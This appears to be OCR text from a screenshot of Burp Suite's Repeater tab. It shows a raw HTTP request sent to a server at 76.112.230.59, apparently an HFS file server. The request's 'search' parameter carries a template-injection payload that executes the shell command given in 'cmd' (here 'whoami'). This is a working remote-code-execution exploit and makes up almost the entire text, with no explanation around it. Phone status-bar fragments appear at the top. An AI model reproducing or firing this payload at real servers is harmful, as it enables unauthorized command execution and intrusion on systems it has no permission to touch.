 14.06.24
31° | H:94%
Offline
Connected
52°C
28%
61%
02:06 PM
92%
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to 0xAgun [single user license]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Autorize Pentest Mapper Reflection Upload Scanner Customizer
4 × +
Send Cancel < >
Target: https://76.112.230.59 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?n=%0A&cmd=whoami&search=
%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}
{.?n.}RESULT:{.?n.}{.^abc.}===={.?n.} HTTP/1.1
2 Host: 76.112.230.59
3 Cookie: HFS_SID_=0.0673064719885588
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: close
19
20
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Waiting
Event log (1) All issues (11)
Memory: 287.1MB